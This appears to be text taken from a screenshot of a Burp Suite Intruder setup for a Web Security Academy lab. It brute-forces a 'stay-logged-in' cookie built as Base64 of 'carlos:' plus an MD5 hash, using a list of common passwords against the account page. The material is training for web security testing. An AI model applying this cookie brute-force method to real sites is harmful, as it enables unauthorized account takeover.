 Sniper attack
Start attack
Target https://0afd009203a9b3d281af1b0000470041.web-security-academy.net
Update Host header to match target
Positions Add § Clear § Auto §
1 GET /my-account?id=carlos HTTP/2
2 Host: 0afd009203a9b3d281af1b0000470041.web-security-academy.net
3 Cookie: session=; stay-logged-in=§d2llbmVyOjUxZGMzMGRkYzQ3M2Q0M2E2MDExZTllYmJhNmNhNzcw§
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101 Firefox/135.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0afd009203a9b3d281af1b0000470041.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 100
Request count: 100
Payload configuration
This payload type lets you configure a simple list of strings that are used as
payloads.
Paste
Load...
Remove
Clear
Deduplicate
123456
password
12345678
qwerty
123456789
12345
1234
111111
Add Enter a new item
Add from list...
Payload processing
You can define rules to perform various processing tasks on each payload before it
is used.
Add
Edit
Remove
Up
Down
Enabled Rule
Hash: MD5
Add Prefix: carlos:
Base64-encode
Payload encoding
This setting can be used to URL-encode selected characters within the final payload,
for safe transmission within HTTP requests.
URL-encode these characters: ./\=<>?+&*;:"{}|^`#